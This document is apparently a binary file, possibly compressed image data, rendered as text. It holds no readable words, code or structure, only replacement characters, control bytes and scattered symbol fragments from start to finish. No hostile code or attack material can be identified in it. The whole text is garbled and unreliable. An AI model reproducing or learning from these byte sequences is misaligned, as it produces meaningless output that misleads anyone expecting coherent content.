�A^�k	���@�W����0��nʏ�:�aM4$�\���.�� � �v[G� �h9�r倀+8�$�2� 8�D.�SM,� �~Ju����3��*������&)��:&,��)4�����4�b'4�J�ᖚ��gky��!��`��T褥(4��~��F@�9��0��WrA, A,D�+Ƞ�%��/��Ixjl (A��ЏAt(A����0��O������'��Cx ���	LhTIƥ5Q)ZVP@�
X!�1�hq��/���i����
�٧À ,Dsx:լs�^�Ɩ���`\�RS�����v-Q��t@��t&���b�;�f9�n�3�	Ң�kA�?����d �vs3  0�/���l�?���<�|�k �▻,w�3�m�f/�%N�
h6 ��M<���0(��O9A �0���| ����U�*�  T�	 �/bq#Ϸ��Az�a P�C�@���?Dn. �!�P7�	*	*P8A�"J%&Ph��B�
�ax�$�Z�<��	m��;9��
$0��ܨ��Z1� 8ᆖp��mf0	)�:P�Ғ,@�pmR   �D��MR%��+�I(L'^��N�ӵ1Г�<S^�5��Lx���� hb��|!�Tr(�!&� �V��/|�� A���z�� ��T�W@)JMJ�+��ZWX7�b�J|0%Ĕ�.��Q	ۙ��2tY��JQ�Q7n �bC$T�2� �`��i�D�]�p=��v��ZY>���i$H�8`'�C@6(�4��IK��0���x�gLP�+%���up`j�=8�mL�B��j1	� �2Q ��<XK�ڮ�R�)Hi7[�꡶��-l�p�$�@u�L�0z��(���J��ħ��OM��S$B�AkW��<� p�[ PJ��"�h?H������ol�+���>����@a�^c��������u@��P��N CO���4�?'��W��s�"��  BQ� 0�΋��pu����!��A'6�ɍk�c��}`%�*�W6��	0��'<a@1 X8&�=A��'  ��ے a�/~��w�T�!e&@�S	3��Ѓ����� v�� ,�g� x�����@��)�Q����`j!hr��ܟ�Izґ���	�0��/�lK�4@e��̢���v�����������j��\;@־A{���-_�?���^�����m����3�<��h	D�|N�
 �s��:ng���Fw�ս�D dhɰ��yכ������o~ϻ%~ ���Kn�G��e~hD[҈>�k�^���j�B��w�a�/�y�E>r����#�I�v���c(x�R��U��`�`�j�g������+>���>`E��W���7��NO�����w��?W������������j�s���6{��}�u���n�+ƃ>t�C��>W���=�I;��#�T���ۢwT�h�����~�"y����-G7�1�y�c��,�|�#>�/x!^�9p.�U� ݏ_��Wy�g��<�gO��������<�y�x����G��_{��>��g�	�7�E�������{�s����<��-{����?�ӽ�����o��O�G����
 �K  *p=����⛼�K��#;L�4>�!��	��
���������%	/���F�@/�[@�?ݣ� P� ;�>��<�
s�=t��x�5�*f� ��Jh�*���K�0���� P��/�(8A�,��Sy<�-�-��2䀟[@���2��3D�t�\ �#!�C;� x�'�A��2p�U� S�#�Z�%��P K� hDh�Jt�P L< Gl@��H M�DK	\�$;x�J����W�J��*�<� ��H��� �F�
0�>  ;� B 5 �@�� -�-�eD�AHFB(�H��N�0̈A��X�l��N�B8 ��@�w|�H>9�# )p�)p)��e�|�G���DJ�!0Eɛ/p�l3�b����[H @�
����H0 ����P��$I�T�a��HAS|�	��Z8�N8� X���h�0S��P�"x6��?�@�=���۲��1 20�d#�2��)@�hO�O��k	.���  -D��o��{	| (�Z��P�	 -��N�K����$����ZHɈ ��A���	脓��H0 #2��,�Z � "��O����=p�ѐ
@�+)���� ����b��? >p��l��x�����*�7���d ���E�2�s��Q��H,����˺�P`�ꬅA("�����H��O��HX�8�B�Β�`�*��*Hp@PʦP��l��:����%;��� 1 �9P X�<:�CV��d� D �(0� � � �@�sԂ�Ϻ�H�FH �AP�4P��� ��Y���U w� ���P�� F��	�O ͦ@J��	 HP�����%MЖ��8�29X���2���ϊ �F�FtAI�P�SЂP�P�Q� 9��Q1���A��O T;H� H�S��A5TB�̕��8���R��	=����&%��P'pR1�O� �E�7*/��e����GLЌT<2��3��K3�+��� ���A��AHce ,X�O�B��h�VH(�D(H�FF�B%TFm�B�VHP���V��`I`L��1�Y *����Ԥ�(�*�T'� �7I�,e�-���U�L Fb��9�W�U���3������<b�g�ΏN� f��P��,Y��SP�������dY�-�AHT;-�F .��C=	"p�����(���<P|=�ԥ�7�~=�'���h	 �O x�@pU݌��L�P����EX����E  p��iX�MP����P�����[P �P�ۿ�ے�p�c�H��P�
����K�ۻ�57�6`8��P �
��
����(�
���}�i	'`Z������܆E8ɪ�I8�;����D���uӎm���A@\��DH�D�DH�ȵ[N�� x p"����	`\�M���Lh�`(Zv�
��M�
��T���������T���Ձ�m���ոR�8�  Z�����`��@  P�oف F�%��Pp^.����,�n�����4��Cm�ېЂ��� �C� L���&��2`�͸���!�)QR2Ќ�8-IӍ]��;�ǡ� ȁ�uA&�2(��[ �K�>�(x�ȁvS�Ј��.�4`LHL�L��A`�A���� hX&`rL��<uƀ�	�Jv)7&�$��܌�"�� � `,i*	���*��P����-��`���8�FS�����`&��l�M�4h�LhDH�M@?�C�Ia&�` KP����@�eF�C�h �2����䁩W�@�Ӑ���'����� A|ԍ+b9�����#u	�@bd� d.�MȗAh�h����Єs��1��� `��,`� x_&�s�Ɋ����(��Ɍ[<΀�+�q?A��i�0�  Z���;���A�3 � ~_�fI�I��D�I�D`�`�!�>�0j�&F���u���f�F���hp�N�\��q�q���w��ၟv^�פ�:�
1�)����U����\U �hB����\�`6i#8 y�K`��DX� P���M`t5�����ф�> ������F#6�M�H���pH0Ꮖ���ᘛr ������)0���0��3�65� h�`h7�jr&�EnN��
`�I������v����j����F� ��u�o�o:�"a"���i��� P��:_y�/�☀�b	�:�����Z���3���(�����ד6jkF��Y��ф08�ؙ�I��A �>�kN�0@��A�mCZ)7E�d�nݡ�ױ���ݱ�/�rޱ��
*2�����eA�d��9dW�(hB  I �3�_�j����A��`M��|	 8�Hg�y &8j&h���IGpЉ�D�*?tq6i�Ni�
�ea���),�ձ/7�� 0� <x��י=f&��5��08[�3��8+(�8p&�� J<� F��!�v��Pd��!�k�l�����m��`2���8����:��`��)�pQ� �0��f�1�u�.
6��1(���#�=��>
�&(W�Ij$:��a�
8 �v=�v��v2��Cb@p�j�; �	"D(��aY�	�p��4�����&"������2��~G.b12z
�9W��}6��7  S�󖀄*x�)���v�G$:��@ȟ@���7{=`:0{m ��0����q��:  �ϟ:X�PdK/�;�	�0Y1��:H%^z��GZZ�	R<�T J��t�7(�6�#d�����'��Fn���yH�+`گ}��g��G���t��!r��y�z������o�f����w�h����+�� ��3A%/@�b��_"h�\��3%�S�8�(��K_��)+�Z������ �G���X�cP� 0\9hPa&L���� 	 P���1�ǐ"=�Ё���: ��	��' :�3��"�0	"��6 Τj  �Y�K� ab� �<����� ˮb��	$0�@����ڃ`
䪇-�$�rG$�3G�z��a�&������H/�Y��S���=�Y��� �@">%� �C�v��v���������7��&�Cb���O0��r$K/�8Q�#K�#Ox�c=;��I�ʄH ��H�R:)R5� |iS��fǇZX �"�`�� ��1a W�e ��G yL��	� H��GL%�!��`�AYuDqBF���=z  �4	�y�	�T����r�!�0� @���
 � oh�Dk,�y&�i��&�]�&�m��p�P�m�Ƅ6	9D�p�%��a�Z��	B���(��}��|� 8$@C���S� �*���:+� 6����@��"�S�J��}��^�B�����lH�F��9zD b �� ��$  �T �0�g І{�����;/�@��n;�'�滯f���Ia�t�A&d�)<- GvPQ0�f @�"m��aH�|2��)����b���1�<3�5�|�� �!�cVa� H�� A1 T�@H� P�#o�!E,[}5�,K!]{�5�a�=v��!Qp���6% �  ��G�0��q0�Ķ+7�f�,x���}��L�w�7���S-!��S~��LT�9�_�9�KQ����F�F'��H@�@�f��g���Jh.��[o=�UTA���W1��ǯ1���7����Fa���p\���q���_�ݯGm�O=�ˑ��q�����m��~�px����{�<��0	Hxdu �FH�!sU"ucp��6�&l���#��G��y�݋��� �9�P��	I(BG,��x�$� ��0j���	e�C�P7��$d(�E8��7��!$�9Lb1\�(�G�0�>������Łn0�H��#x@)[h���U!����<�i�|��oH�I<�M�O%f1�OR��(� IC�B�$d#?�	Y@r��d%��D^����d ��K�"���D)'�GIPB�� �����AiC)d�%$�x� �C�LBY���E�ϕ��d(gQA~���E-���mn����7���q����"ũ�n�s����7iQ[�"���'=9W�ⓥ��KIDb�PR ���G!��V�y��C��(	h2����GgaΏ���� �6K:y���̧KQ��y�B6��0l!Z���>��0�*T�CE=*/�	�W�2h�P�0XQ@D`::�� B�!z ÷Q	WҢ�p��+���D�S���0�)�F.R���,:�W�R����D&�j��Ҧ;��0�X�B��c!;�R��р-�9���`,��6 HcZ@@h@�/�!h� & !�VD"�]+^qOZ�B�ȅ-�*Ta$��A�E.�K�.w˽�+d��¶��m*V��[Ă����-h�^ �ݽE.�������,4���a c�F3&�_�^�xe���9�A���G� � b!Q@"�_ ` h����G  �p-r��`�ͨ�d�]-/��X�B ��+`��W�8���.�\�X4���V��xr/��e���E/ �T��˰`ŗ��Âǹ`*%`�0E�xDHx	 l8�H���l PB��XH��7@Q�0�'U�D'2:�8�� �@�amxDS�
۶����-  �[��#���/h�[HUa�| �
> ����8���1t�So8�9̒f�l	�D �C�b��Cr� �    b��L,b�mx���-��؜ %E.�	����Exĕ���+���a<M��/�ő�U���SA�y���0g��n0�fP�a������c%R!�1����D' ���nt��G�A79`��%>��H���6�"Q�:�ePD�j�F���n����pE4���� }�W���n���}Ȳ6bޱ�"�N�7���dG1ܡ@:�Ik�O���G Ü0�0�hY ���|) $	�������-<�1�Q��hD%<1I�PR���0=���C�.��Sa�� � �mS�m��-L{A��!��GT��0�*� �����\a�p4 � $j Nq
TȚ�!�)V!�S�D� @��=�jX��0���1`Ae���@���*� ���Jt@�� ���u��
 , t�xD�h��F���� �UQ��C @��4 /-��)�(@�@$�@�� ��
B��Nj)�4@���G|@x����  x�(!z@@�@ �8��0�0��F�,���@xī��G$�	B7LC��`�D������\R ��
��E��@#�F�GP@$~ %f�Gx@h�!ܰ|bn��фF(.ER(  �"���aj	R ^� ������"�D@P@v��A D�� �}ʧP@�|�� �
��0� -�$J�T T 1�����B@р��`!���( �	 !�   ,   � � �   *)<9+M
NO%L2W=is }l*q5i4HYC(tCoM+yb/rZM����0�3!� �� �� ��*�0%�H�Q&�p.�R�O%�l�p*�TE�pJ�ad�sl�]_�wN�vm����� �	���+	�4)�  � �	�����.$�O�L+�o	�u%�N�P)�m�l.�hd��"��C����G��o��M��qًԌ-Э֫3��,���.��?ӗF˙hֱKҰm�E���B�W�D�V��F��R��Y�l��/������-��
������ ������ ���� ������*��T��l��D��U��C��Y��D��V��C��X��g��w��f��v��g��v��g��w��F��C��Z��V��D��V��f��w��g��w��h��x���Ԋ�ʹ�ģ�ɶ����������Ǒ�ʳ�̈�͘�ى�ؙ�͉�̟�ډ�ۙ�ܬ������������������������������������������������������������������������������������������������������������������������������������������������������������                                                                                 � H����(��  C�:�(���d����Í%
�8R���)�\ɲ�K�BP��͛/`伩s'O�6���%狣G�����M�@�F:��T�:D"y�ե��&��$*5l��i떭7m�m˶m\�lo�i�F�.��s�n�;����w��K<��cn����8r⻀�q["Q\Ar zH�U$�H`�6m��b����jМU�V�5g�rg���op��Y�w����7צ��pkӂk>��]�̍/�-��� �E"X S0o|�۫�8��s���Lw�����m��fM~��\m�LS]r����g�6a�4�g.��U
L  j8[�XGW|��p�5WM~�1�_�ᶠ~�e��z�WMw�E7������m��60魄 `Y�p27����w���4�1W�s1�7rk6��s�݅4��WM7��9\n�C��k�I�5�|�CK� q�\Q�D� <B����q=2q/Θ�_6��@�Yn�0�������܌o&	ާ
�s�l%�7��LW�Pʅ#�N�Ll��]u�b���݅��6Jg ��q*j��('��^[���A�L��ͩc6�8���PP8^ `D
Vp!�@< L|w�����J��4C�9�nˈZ(�L2�nn[s���i��4��������DY�HE  A)� @�'�]������x$���&nՖZ��ʑ˜��2�����]�q�6#2�,����@
�`�	%  � Ĵ�8D�f|ٙZr�r&�ܜ���Q/�.x��&꟥�'��GC�-n�x���-���A6(�%��  2�@��H!}�>'��C7� ���|���`�����8$�p�z��2��c��cL�x�I'a �|��߼`�@�L�`�	_��-\{yog�~��c��!�`�k��?��9J�>��w������2�s�2�q�g��4�5���g4�А�R��}1� 	:� �	!}�B´�0-�M�d×�tÄ/��۬qB�0|a�K	CX���7!��� g8�6C�Ä�g#"0@� 6�&8I�"���`���^���f�E6���/r��(#}�0>c�f|�٨�q�ьy�K�H:��L#^ �g ��Ќ$���nb=0LpL
`�T�BI�h&2�9e,��V���^"��Zr�te+a�g�1�le%z��bR2�pE%��D("����/��E0ә���4{IKhT���Ԧ4��JE03��t�`�1�a�@ ���Ɂ`O{�D%Yx��^����,�P����?�Pe���P�j$T����%\A��R���hH5����H�
V�t�H8��P	E��%�ISz��Ԧ6��%�P��δ�\N[� ��� `=�m PA0Z��dӕ�@Cp@ֲ���_��3��J��8P�@W��D�+]��_hc� �]u���� �@�X�JX�浯�`���&v�dm,e!��mh�� �$P���e��(��J !B�leۻ������-��*�6 �DzP�z�*�+[/�������\�����]ns�
�H���5(v{��pd�$H�	ʐE `o$ C�F r�P���":j��r����5b���`5�uWj��@��Ĭu����¿�p�Qa?��}4�ф�l�)��ʀ�XѾ)
Skcj�s��Ӏ��0�հw���)������k���R�:���@�s�Z9,4��O���cH!x H�	��ih1 ������:����<�֙�sγ�U:�^d��ν�A�@(b��w�`hD����2b18D4�P�8W�p�4�J[���.+� �O�U�h5/�l^/�$0CNb��C�:u����ޘ��V��0�+a�P�#��P$PC�l�s@�C��PBA��4��m.E��L�r���?�=nt�����)r���}��٠�4������]����`PQ���+AqJX�8��h�RKP�c��@�AX���@�#+}�:�@	���G�4��6D,b!"��&W�|��>,��DD�}��>�#��9҃>tfݱI_:��L��x��{O��'�s������m�ѼĴ-"<����l^�(����3�L�1�A�m �97^���^z��#�y@ �h� �`�-�ab��@Jl���<�7�yA } D Fo2���g=%�f&[� ..DEN0��	�F��z��]DB��x o�^��������j׮��K��uf6�kP����#V?�!vD@y�E������ZD �D�i7 yX��� Cǰ
�� � @i'� O@zqCl	b�r57�J���d@b�i�`|p	
���1y3 �'GX@�|��d00(��
� �D�7�r�r�rWg���sh�X��s�r}��Ȇ/g	� B�`�`Z4�i3}�/��T#�� 9���Wg40V67V9��302����
��s�؈��G��5�����'�W��p��'X(~|7�w��H2����x��(~ه�6@���~�rX��A1�vȷ�L����q	�0��舊W��(b舘�wZ���7�h���X���q�����9��� �r��ʦX�z���P~��������~v����b���Gt���^$ ��fa&��/T��TL�Ў�芻x����#�2�m�rV��������H��x�/)m������ >���|`��7|�M�Z�Z�zX����
<铂 ���!)EЄH��K�P�K���#T5ʇk'�i0T@��R��h���xI�vF����CP��	E�Z��[�[�[�՘��`	Z [�)[�w��w� @���j%��Y��h��و�ؙj5 �R�@U �!('��F���s	mp�כ:`�CЛ���ٛXp��yp��X 	�(�B6�I�X�8Y	�	ti�Yi��Y� �P��	������i��)~��� ��@̗��Y W`X29�V� 	��y�P�T�Z��h*�������Cp��Y�8�1���Y�2Оm`	� 	X����왞,�Y��&z���!ʢ����FpI�=`�aJ���:�AT@��*�y���C��E�� ��z����W�����y�3p��w�mP	� 	Zp��9O
�C`XPTp�j�V��mP~p
��9��)w��{�z}���Y~��ЁF 6^0UAZ�0C�h¥�4�w�W���Z��`�P
�E��PL���`�(�X�E��@Y��:�k��k@	 �j �y�ͪ�j�ǉn9�Z��;�k���Z`��ʛSp�X��C`�����P<�&�+ ��A��E�vwq�J��`��*!��RY(����
�P���
pP��JyP��JE0[��+�
{�9 ���!���0�1�4��� Cp�:9iʲ��.�	�2k�3 �p�*���
��J$0�S }q�.��4�/;pPyK�P�ˠpA;�*���P*�/��5K�.���
m �z��x�,[�dk�Dk�p�U��2@�uK�PZ�{˸4��Ƞ�`��
(0 �
*P$ f�pC ��#2��y0��S��0�U��E������K�p�
��z+��{�1�� n��;�ě��k�  @!08!�@��k�/;� ��˽f�
�`��[��pUj� �  C����ѿ�A	l �d�Y��i�0Y���lp	s�W����۱�
��P	K�����Cp(|Y�k��p�mP�#��%|�)��.�0�
�p���0��%�3U���\��`�
��S@��>(��;� � � ���
n@�.;�ڸ 0YPY�n�f,�l���<n �p�%�Up���)|Spk�����0��0��~ȂL(|�(|��[� ��P��k&p*� 1q������$�a��
|��0s[�{+��$;@�����[�2�˔�L��
ʬ̍��\�/�d+Ư�
������~+�D� �.���k
���p��1��`��B|��
o��/u��W��ܸ/�b�
l��z����ɫ����p&�P��~ܸ	����T #�]��|˹\��ư
�
�
f@���;�A� W��6}�S �`s{�>}�P�d���˞j�E�Խ��J]Թ��ʰ4xa��M��W��� ��0@���L�W�,��;�`�I��p��0|�k\P�0����ɱl�r�z�ׂ�ȯ��|�h���،��hL	��[�Е��}و��-@X��٘���"��&�2�p��f��|s��� ۔�o@�Mo���w۹�tt�����x��8�p��x ����Э܏pܓZ ���=�����֍�������������܌���³
��2+Z  Y˯c�*�� TϠ��?�z��*\A\��4@��.>�A��$�\��\j�����]�Ȱ����`�����Ơ
� �p��k |��V��,����TI|A�����4���AK��T^tQI�dJU\>\��?�|d~i�2F�%A��Y\P�p�B1�Q�_��z��|��~���]}��}?L�����m2�2�� q�vr��  �+^�d>���祳�n��*���^��~�^>������*�P�0ߣ����� #�� p�  �p�� Ęn���^$����������^$ ~�؞��?����'��N�Ɛ
�w�  �-`	��S�.����D���~���H��� �?�g�FtD�N����
��2 p����pωn���m��8��3��#Sͥ�'��� �tM���2��L0_�3�4�0�T�� �����p��޶�ֲ��F �� D�sM�>���bD��s\�����p��b�
�>�V	� �R�o�`=5p�w?r��o+������?����p� n�֓Zk����@�N+�`�g@r$���� c��h�S�p	����%>������!�"A�,a��� �������k�_QO 6T0h=������Q5�RJ �@�e�a��P`�� �=�@	AVo?V��8��� =�X����?�"�s������-�TPb! � �Y��B��-c�1;��X,47p\̱(V,D=*�K�E6�\z���l�D��#k�ܴ�&��!1q�@r�敞2a��r�͕8�>���2�Ǭ^ŕ��ZS�(R%�� H�#ƈ���pkh��ܹΘ9�;�"�?ф��Ć��� �V,e+�9���iLH���s  �9{>b&�$s�lP'�QW:s�"z���3��-;�,���m�:V��1� 8P S	�E�48+�\du���%		�`(�A3���hF^�A��X��C�5۩�է���M�C�h��4 �0*7����f�� *�/f�bf7�3��$� �)��� �𮻈�˙c^�1�Et����l��F0`q�=gf��'���"���H��b��`�#�+�,�)2�)	��b&Kv���c,�+8 ��B&4�  D���Uj1![ƼJ"���%�2�$�@��i�+Q����,m�$��$����`���.Z�,n�!�|:�J6~�i�\ ���d����*[�e!cd�1h���$ @�C�h�fI�[�e��aj�d��jJ	Gr��RIr��=��gVzR�hp�U���;L�m�r��;��	��F{�H ��������G^	�hi�XZ,��2�x�, �B�V���
�2&[~��,Q"�С������e؅I���r^(��m���8p$�<D&��l�#���r�)Z����Bh�UH���Hd��0Bg��e��V�k.c"Q"��q��0qd��Q�\d�V�A$gđKz�F� ���!9��,d�m&��ʁ�� ��:��9�=	q���rz��%j���V!��ZX) .\1J	��.L�S���f��������A�A��b�i�w%�g�|F|�&�g|�t�m�B3 ��  ��*��5(3�A�*���k���E�GJ��.������bN��ǎ�,	�@�a�*j�7ސmBչ��*	F��"w�s�k�⡹d�A�G~��� �= ^A�S����*�p������PI3��	����U�� �
�ݩ7���La�B��
��		 �,�E����lƨ���`2 xH�Gq����vA�A���dF�������/7�n�����E�9d���a����K¤��H-�A�h�"o�E�@��Q�	��F0�E`�!y�;ڠ�c�E.�pE.�3�1hd#ӗNv� 9�+�r�)l� �Af��v�$���*�/&�����?�),�]3��_".p��
k��UБS $+���<`�hd�B��fo}#�%� �,�PX�lVIG�`:��OuP�6p����#� Gj�4Z��@�7�vE0Z�d��"L�
E���
�Z��
n��6}�5&�T�1�3���b���C�@�T�n�R�W��,gI�!/�1�A	-4��C#� AL����B#(�A�a�� 3xq0�푏�� ��mMa�o����Ș�&S��~ �ςޖ�M�I#RqȄDmrE{�
��@n���J�e�m.�3�#�N�V����:D*�6F��%^��8 /M�[I�>E�r����2�(U��}��7Ю��2JZ!�;�1!���*�: � p��\C�L	��fu�rݺآW��@�"Q��@:=@�Gz��mxD{�f��ŀ���mAP[���E�����[�����t ��]aȒRjL��F�$!�@KW�,��,Γ��1R�bN�m���=c4)nd�p�J�A�2�s 1���[^�2�AO$�d�*6�;d�`�"+�ecI��s0B%�+| U��֊6d�lt�B�fX[8��n[�3�&��nT��hM�=!�.w�-�P��F�e���z�ȃb��64��x�{e��F9��tL�}��򷶎�	��:���S2n��M-�ZnE��v�҆ڠE� ����d��B����ꭥ��\j��P;S�C#���B{�
��D�]�!��и�hk�l ��4�A�;�z���"�����@��  B��Z�SP���i���S��F�k��dx ��4�k6XQ�R��r!�+����ˠX���;�q=��E#��w�g!���{�B�B�U(�$_�PU5&k ��hT��!���a[���nd�c�WL�*S)��Q�l��	��`b��@�d� � �T]�D�o��M��� �!���꫼�9 ���i�^@�7u9�\�F!��: ����@n�����*�a
`j�S�����x����
d�k���� Ѐ	�>�1H�9��U�����J�7����+���!��,�)`=m��?�
?�(J�{�*������	)��X���A��c�%dB�X�� @2� X >B�	 �@�1 1�х�!c;�d�̣���;�5츽sC7��5�AWh���)���6�����9#4
��ܚ��S��K���7CL�<�-s��h�%�T����0=�E  1��R�#i1,ò�cx�,��4d�� V��4�7p�m��Td5=�6�*��ٯ5(gc��[�x
_<�5(DC��KgXf�F&܍jt�S51�� +�B17��m���<؀7l�vt�x��w�GH�JІl8�Ɉ�� �)�DC~�@H��6��;�p������1��!�j��Kt8���B21�9r3��o����\I�|H�|I�lɘ��r�i�gh�5ȁ�~|Gj{E��Ɵ�E~�W,ʧ��<��	A�����D�1�<8;f��/tj�3�r�)b�$˛8˲T��TK6�^��i�8���PJ��A�d�Ký����? h������a�pl��H 0�L��S�(�9逋	A��|�J�����MWM\��jp�j���(h�.�	���ٌ7 �	I$����S �,0�C� G ������2Cz� �i��Ni��j�N�i��i�j�N��L�jPF�-��� �t��������|O��7�Z��D��Dڍ�X�RH�4�	��?hO,��*G��2h�P[��a�Po��
�&�&D�g���\��F�;<8��]Qe�=��Q��̓�a�i�����(�J��P`L���>h��$�䄣�,�n�3���ܜ3칎͜��ќ�.��/Ӝl��8�2��		��0��c���8Z��#SH�������$ �9�PM�8�3�!1g B%T�CE�YS-�������i�NK��K���N/��,�I1T1S���5QghCm��hUf��\N��Q�)؃=b@mO�	�%%���P��.�p��BTBeS�1�f%�F��fmԩ@�F}�C�VSu�Gu�.����P��T}֌c=W-a��X�Վ*���H@ �נRXR���(8�c�r=��2�*=���Lg�O�N�NL�R���NN��-��q�R�MUg͞W��X5a@����Q�	f1
��1RX�W�X(��*�L�D�a�Vb0�h`ֺ8�,�g(ZP�N�Υ�T��R���ԜN�,թ�ck/lb�Zfx�
a�i�Z�+���E 8^��A ���S�j
5W��PD��Am�����VGMX�RiP����K�NL�Tj��%ӫ���<$z�A�jlӂ;�a��8rPd�Ƨ0A�_�Y@X�ۂ�����Cuݽ��+E�,E�h�A��bH���]ԤZ�<�^��D���XxZ(ɒ�SR�+��-�J}�P�A �(�~Th1�8�CE$<9�P�]���e_kE��Vb8����[xt���=�
=Wc;�P��MD  W����9-,�-��M@ �5 H�Q�י���$�KpWh_W��p�^��|�ʞC���W���ϔ'��=�5�c�Od(��P�K�6�4Ȃ4Y��0�i�3O�/�@X0%��2p�W0P����1c"@�3�0�'�-�5�E8�8V�E�����x���㠍�%���*a�Α�J�ŠU9"����@��0@��P`��Y��4(��$�X �p	�q1eq!��8	\��؅Ⴝ�E ��"��] WP4 4@4�0�>�	����6`�,X@��"H%C6�"��$b��Eh�E�B��1X�u.� �uU���]�W�C�"QE	�����P!�$P�[8�K�gh
P��,EX8�b΁)��װ�7�j��,���y�T2��H�ր	�2�-+�Q8�r.���)�}�^��Wh�$��EeE��@eT�����30�10�3 18Dh
���[؅�F�b_����f ����;��ι����;p C6����!p�����[N��+ ����dAR ��@�3&"����c3&�1���T��ɖ���4@��W�����@���s�[p[�ؗ6���./J���Ӹ���������-���������*�D��W	 �)0*�d���ΤJP��n�J(���A�斄E�E�������@��"PX����	$��[h/W�W���9 ��� ����J�m9<����'<���.1�K��a0O�%�U@>�Ճ)nT V�W���bG�nMZ�Gc,��~W�M��NoG� FI�h�bޗ�����)���8����Ɍ�~���kͨ���I�b���e0/��� HP�0O@Q��Y�2�
���.�q�5W��f��Fe� �@���IEȖ��$�`Vｯ��i����2M���hO� ��V(�i�ι鰊jH��H�{�dQ�"��~�P[��-Α"`0x�"��s2aJ�-6�����"x�^� �K�	�W��`RI#��o��_ρ���$0�+��$����00v�X�lX�.�BأЀP�	����~�f u1@�L�$xV�������ٗAp�\��G��H@�s��$�u}!`o�W��i��Y"�8����j��$���1��Ij�'5Nq�4W"��a0d��  �B ���@X�^Rs�A0%��*����B10,؂A�2�G��Vx��'�P�G(p "�-{s������T�X�� Ѱ�����"��/x�Y/
���'�f*0��WBh��0 ��d�H2 8nRhb u��
�w�I�����Ȳ�,�-��C��h��W��2�oq$}!"> @��F8��f����/f���5x�$ߌYz�)*)��J+�`��62w}/�jQ�\�	1P�=����x�)T�[[����!$�#h�}!F2� ���x�j�Ni�>ȁ��1 A9dи!c�"Ct,l�Z4b̜E���3ޠ!Cƕ;u ��㦈A�id��$LI^�3�L�2 �@�Z�l;��$�Rr�4ӓ'R�Vc��V#"1hl�i��m�Ș���X"�V�X5i��x�aW������aï-���9slZ�Jm`� ��90M&�q��Eּq�fJk Hv�#��)W�L��Q��Y�fղu�
 *� X�@R \<��*�*1Zy��Ui�Gm��83�J�"R��,A�m����,z+��#V��b u�6�x�ed oH�� ���0�YE�d�AoH6�K�mtP����,��BR� p�#8�@/�FETQ�b3�2D���J1!H#ZXG�FX4bb�Ec$F��Q���||t����{�H��b��t�S���i\ʑ�k6Ɣ��_\֤ n萓k�2�)��B��� I ��-QP�E!QMe1TBW�m`y����z$�4ADVEĠWy����I7��-�C�4����V~z�~p���C0�S�d�s�ڂS� I��"�)��� b(� d� ����,V9������v0D��QD� ��A��0��0��L+p� C�!�Y���2���D�3�P���;��  �$C&u&�1؋Q��;}0&3�Вk�<ڙz��ȶ�)�"�p���� @FP�E���#k�P�EN��GC���Z���3�1�^���2!j�� �X;,Z%�LS�4�1��2x����t���ls���r�1�NW��Ե��R�2\��!    IT���U9�3�ځXCtP�Z��FT����J�/#Y����Z�ц���x�_�4�TcM7��Q� d@ ��Y�Z�pNl�w��!��� �!����d^�J�a��� � �\�6�r1�sX�F�	~`$^�恗�� F-(5A�u`l��!��M�]x�ޠaJ  �sXְ�!|`c �����)�0{K�Oҁ��3�#�$S�R ��Y�z�#�!{���C�@	 W(BA�Y�W@!�Ё9®!�chp��w�F+�F0l�^� �5�q���3�F�5��(®<S���/'n�]�H�&r�AH"3��K��s����R�b�nа'>�d���ҢR�UcBy`�%���"h�Y�3�`�)d����p7T�QC�%��Q�p��#?pHDR�l�I�<0�5�!��RSNR���$����Ц��S�@�
RD�^���>=�[4�5'[0C9E d� ґ���%EA��c:2�yp#'��y�p؅5�aW���d�ɔ��XL�'i���x�~�1	iꇵ�4b��I�� �1x�C�	 B�*������
8|��s�����ǹv`
y��9���,�mm��!3Gv l��^��}��5�c�I7��E�KC�'I��Ԙ�`vLDl��>��<��. `N�J+>���Ւ�� [h[�z�����l=��45�C��7`�V���-(/�1d�&�)�`��)\v������t3�F�wDhN� B�� ~��' &XJ
 #��Ð�1��
�&W��l|�ە��� �� 8\��@Jm��Yx���ݦ�A�Ŋ��=�C�x��� z��B�1�$��B|!b���P
�h � P ���i��1L���&�V�2��lB6a^�2_���/�l�D5a\2+�v�u[��&�s�3f�Rgᶘ$�%$L�ׇ4��g �
���� �  � �2�����(Va�cP"�@-�P��Ԟ��S��E�t�^��WP���5�g���uh�h8��X߃��g t �� n��g�4[�ʆ" Q�B���  ��!>A +`
���Ή0ǰE-j!U�I��Є*�o
���,HQ
U�b��2jA�[,|�E�4�i!q���?�2��
C��Y0�Yǧ�2���p��SN�J�M ]N`�� i(�`d0�B넂.�e�e�l�b
R�lg� La
��0�E�9a�g�0��4xu�Ό��b?;�Ӯ�� m�q����2la  D)�$�` �� 4 �
���S��2�a���R	�*�"����fK_(���l�X�׾�z�;�ˈza��Z���p�+^��Ǿ�X�"p������ �_�} �ٻ��gرn�>U '�I,�߇1��N�@��o�b1Z��<ЗN
[�R�SY��>u����x:2N�u��?��F8hC7`8XC8t�8�C6��0 ��,)4M�x����Bh��q��"��I �Ltˇ   �A�A�i�2`2(��aQq���(,��,_�1T�mZ6l�3�4C��.��B2`�1<���2$�3H�3.�28�2@2Xð97h�[@�2���)h����A��R!��Z��l�� ���8�D8���Q@*hI��B��.(4<�-$]��k���._��.�3d��M�Õ�1��-��-d!�1E2(.b��y�3[�M6dC5l!�iT"��Z ڶ�~�]�Q��XN@}yW�<A"\���2p��U��0T���,�B2�����T,C5#2E���-�B�1�2Tܻ)�`�2P��-�A2#4@C6\�/�C�(����e��J_���ph�l���(h�	@!z	��
:b��
�тA� .��S���!X`�c�U,C0:CJH��.��*|_���$���E!..C�AC54�4p��;�aܝ��A!�A3��|��
&����(�	\�P	�4� ��Xx��!0�-<��[�i��a"�X(0�G�T���C.����*Ђ>�c2ܻ�,(�-�BZ!B. XB�4lC=r�3T�0�I�8c2�GzB�;�� �q�;��,�D�4��/,��)��8�`���TC/Z�1�:��),�$�'n�'\��In�t��1�mZ&æ٢2x���)��1cC����Bh��nZ���(��o������4*B,��@
